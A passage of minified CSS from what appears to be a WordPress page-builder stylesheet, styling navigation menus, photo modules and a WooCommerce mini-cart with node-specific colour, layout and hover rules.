ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5bb4d0e00a43e .fl-menu .menu {background-color: rgba(247,247,247,0);}.fl-builder-content .fl-node-5bb4d0e00a43e .menu > li > a,.fl-builder-content .fl-node-5bb4d0e00a43e .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5bb4d0e00a43e .sub-menu > li > a,.fl-builder-content .fl-node-5bb4d0e00a43e .sub-menu > li > .fl-has-submenu-container > a{color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-menu-toggle:after{border-color: #000000;}.fl-node-5bb4d0e00a43e .menu > li > a:hover,.fl-node-5bb4d0e00a43e .menu > li > a:focus,.fl-node-5bb4d0e00a43e .menu > li > .fl-has-submenu-container:hover > a,.fl-node-5bb4d0e00a43e .menu > li > .fl-has-submenu-container.focus > a,.fl-node-5bb4d0e00a43e .menu > li.current-menu-item > a,.fl-node-5bb4d0e00a43e .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-5bb4d0e00a43e .sub-menu > li > a:hover,.fl-node-5bb4d0e00a43e .sub-menu > li > a:focus,.fl-node-5bb4d0e00a43e .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5bb4d0e00a43e .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-5bb4d0e00a43e .sub-menu > li.current-menu-item > a,.fl-node-5bb4d0e00a43e .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{background-color: #000000;color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{border-color: #ffdd00;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > a,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{content: '';position: absolute;z-index: 1;display: block;border-color: #333;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before{left: 50%;top: 50%;width: 12px;border-top: 3px solid;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{left: 50%;top: 50%;border-left: 3px solid;height: 12px;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{display: none;}.fl-node-5bb4d0e00a43e .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5bb4d0e00a43e .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{width: 20px;}.fl-node-5bb4d0e00a43e .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,.fl-node-5bb4d0e00a43e .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{width: 22px;}.fl-node-5bb4d0e00a43e .fl-menu li{border-top: 1px solid transparent;}.fl-node-5bb4d0e00a43e .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5bb4d0e00a43e .fl-menu ul.menu {display: none;float: none;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5bb4d0e00a43e .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5bb4d0e00a43e .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5bb4d0e00a43e .fl-menu-logo,.fl-node-5bb4d0e00a43e .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5bb4d0e00a43e .fl-menu .menu > li{ display: inline-block; }.fl-node-5bb4d0e00a43e .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5bb4d0e00a43e .menu li:first-child{border: none;}.fl-node-5bb4d0e00a43e .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5bb4d0e00a43e .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5bb4d0e00a43e ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5bb4d0e00a43e ul.sub-menu a {}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {color: #000000;background-color: rgba(247,247,247,0);font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active {color: #ffdd00;background-color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #ffdd00;}.fl-node-5bb4d0e00a43e ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .menu, .fl-node-5bb4d0e00a43e .fl-menu .menu > li {font-family: "Source Sans 3", sans-serif;font-weight: 400;font-size: 14px;text-transform: uppercase;}.fl-node-5bb4d0e00a43e .fl-menu {text-align: left;}.fl-node-5bb4d0e00a43e .fl-menu .menu {justify-content: left;}.fl-node-5bb4d0e00a43e .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-5bb4d0e00a43e .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;letter-spacing: 0px;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > a:hover,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > a:focus,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {background-color: #000000;color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: left;}@media(max-width: 1200px) {.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5bb4d0e00a43e .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {background-color: transparent;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content {}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-node-5bb4d6d62bdb0 .pp-photo-caption {background-color: rgba(221, 221, 221, 0.5);color: #000000;}.fl-node-5bb4d6d62bdb0 .pp-overlay-wrap .pp-overlay-bg {background-color: rgba(221, 221, 221, 0.5);border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}@media only screen and (max-width: 992px) {.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner {border-style: none;border-width: 0;background-clip: border-box;border-color: #cccccc;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 150px;}.fl-node-5bb4d6d62bdb0 .pp-photo-caption {font-size: 18px;line-height: 1.6;text-align: center;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-5bb4d6d62bdb0 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-i2sxeu0nmpkb .woopack-cart-contents {background-color: #898989;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover {background-color: rgba(255,255,255,0);border-color: rgba(255,0,0,0);}.fl-node-i2sxeu0nmpkb .cart-contents-text {color: #000000;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-contents-text {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {color: #000000;font-size: 20px;}.fl-node-i2sxeu0nmpkb .cart-contents-image {width: 20px;height: 20px;}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-counter,.fl-node-i2sxeu0nmpkb .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #333;color: #ffffff;transition: all 0.2s;}.fl-node-i2sxeu0nmpkb .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-counter,.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-i2sxeu0nmpkb .woopack-mini-cart {position: relative;}.fl-node-i2sxeu0nmpkb .woopack-cart-items {background-color: #ffffff;margin-top: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #efefef;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {width: 15px;float: left;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {color: #000000;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: right;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: left;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {background-color: #af0000;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-button {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-image {}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-count span {}.fl-node-i2sxeu0nmpkb .woopack-cart-items {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-button {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-image {}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-count span {}.fl-node-i2sxeu0nmpkb .woopack-cart-items {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-i2sxeu0nmpkb .woopack-cart-contents {padding-top: 9px;padding-right: 9px;padding-bottom: 9px;padding-left: 9px;}.fl-node-i2sxeu0nmpkb .cart-contents-count-before span,.fl-node-i2sxeu0nmpkb .cart-contents-count-after span {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-f89elvnbthxm .fl-menu .menu {}.fl-node-f89elvnbthxm .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {background-color: #0a0a0a;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-f89elvnbthxm .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-f89elvnbthxm .fl-menu li{border-top: 1px solid transparent;}.fl-node-f89elvnbthxm .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-f89elvnbthxm .fl-menu ul.menu {display: none;float: none;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-f89elvnbthxm .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-f89elvnbthxm .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-f89elvnbthxm .fl-menu-logo,.fl-node-f89elvnbthxm .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-f89elvnbthxm .fl-menu .menu > li{ display: inline-block; }.fl-node-f89elvnbthxm .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-f89elvnbthxm .menu li:first-child{border: none;}.fl-node-f89elvnbthxm .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-f89elvnbthxm .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-f89elvnbthxm .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu 